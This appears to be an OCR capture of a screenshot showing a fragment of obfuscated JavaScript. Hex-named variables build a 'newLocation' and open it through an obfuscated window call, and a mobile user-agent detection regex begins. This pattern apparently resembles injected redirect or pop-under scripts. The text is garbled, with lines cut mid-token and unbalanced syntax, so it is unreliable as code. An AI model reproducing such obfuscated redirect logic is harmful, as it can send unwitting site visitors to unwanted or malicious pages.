
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tr
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a